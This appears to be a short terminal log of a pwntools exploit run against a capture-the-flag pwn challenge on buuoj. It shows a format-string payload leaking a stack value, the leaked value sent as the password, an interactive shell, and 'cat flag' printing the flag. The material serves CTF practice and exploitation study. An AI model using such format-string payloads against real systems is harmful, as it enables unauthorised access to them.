 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/第五空间_2019_决赛_pwn5$ python exp.py
[+] Opening connection to node4.buuoj.cn on port 28620: Done
[DEBUG] Sent 0xa bytes:
    00000000  44 c0 04 08  25 31 30 24  73 0a                        │D···│%10$│s·│
    0000000a
[DEBUG] Received 0xa bytes:
    'your name:'
[DEBUG] Received 0x6 bytes:
    'Hello,'
[DEBUG] Received 0x23 bytes:
    00000000  44 c0 04 08  f9 44 e8 21  0a fe f7 18  29 fe f7 80  │D···│·D·!│····│)···│
    00000010  88 ee ff 52  83 04 08 79  6f 75 72 20  70 61 73 73  │···R│···y│our │pass│
    00000020  77 64 3a                                            │wd:│
    00000023
[*] 0x21e844f9
[DEBUG] Sent 0xa bytes:
    '568870137\n'
[*] Switching to interactive mode
\xfe�)�����\xffR\x83\x04your pa[DEBUG] Received 0x4 bytes:
    'ok!!'
ok!![DEBUG] Received 0x1 bytes:
    '\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{f4bea5cf-e40b-4d14-9fff-d0fc057ad3f6}\n'
flag{f4bea5cf-e40b-4d14-9fff-d0fc057ad3f6}
$